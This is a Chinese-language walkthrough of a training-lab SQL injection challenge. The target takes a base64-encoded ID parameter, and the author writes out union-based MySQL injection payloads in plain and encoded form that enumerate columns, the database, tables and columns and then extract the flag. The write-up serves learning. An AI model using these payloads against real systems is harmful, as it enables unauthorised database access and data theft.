墨者学院-SQL注入实战-MySQL

墨者学院-SQL注入实战-MySQL

前言

最近在研究一些其他有趣的技术,发现很久不更靶场的题目了。

今天做一个SQL注入的题,靶场地址如下:https://www.mozhe.cn/bug/detail/MFZ4VjBxRnlIMHBUdGllRDJBMWtRZz09bW96aGUmozhe

正文

启动靶场环境



观察地址栏,和一般的SQL注入不太一样,这里的参数是base64加密过的(base64加密特征就是有很多等号)

这里直接使用火狐hackbar解密发现刚刚的参数为1

接下来步入正题,开始SQL注入

构造paylaod并base64加密



http://219.153.49.228:45532/show.php?id=1 -- +

http://219.153.49.228:45532/show.php?id=MSAtLSAr

回显正常,说明闭合方式为数字型,使用二分法判读栏目数量

http://219.153.49.228:45532/show.php?id=1 order by 2 -- +

http://219.153.49.228:45532/show.php?id=MSBvcmRlciBieSAyIC0tICs=

发现只有两个栏目



查看报错位

http://219.153.49.228:45532/show.php?id=-1 union select 1,2 -- +

http://219.153.49.228:45532/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsMiAtLSAr

查看库名

http://219.153.49.228:45532/show.php?id=-1 union select database(),2 -- + http://219.153.49.228:45532/show.php?id=LTEgdW5pb24gc2VsZWN0IGRhdGFiYXNlKCksMiAtLSAr

库名为test,查看表名

http://219.153.49.228:45532/show.php?id=-1 union select group_concat(table_name),2 from information_schema.tables where table_schema='test' -- + http://219.153.49.228:45532/show.php?id=LTEgdW5pb24gc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSwyIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3Rlc3QnIC0tICs=



表名为data,查看列名



http://219.153.49.228:45532/show.php?id=-1 union select group_concat(column_name),2 from information_schema.columns where table_schema='test' and table_name='data' -- + http://219.153.49.228:45532/show.php?id=LTEgdW5pb24gc2VsZWN0IGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSksMiBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX3NjaGVtYT0ndGVzdCcgYW5kIHRhYmxlX25hbWU9J2RhdGEnIC0tICs=



直接查看thekey中的内容

http://219.153.49.228:45532/show.php?id=-1 union select group_concat(thekey),2 from data -- + http://219.153.49.228:45532/show.php?id=LTEgdW5pb24gc2VsZWN0IGdyb3VwX2NvbmNhdCh0aGVrZXkpLDIgZnJvbSBkYXRhIC0tICs=

成功得到flag

总的来说,这个靶场还算顺利,没有遇到什么磕绊,主要是需要了解base64加密的特点以及形式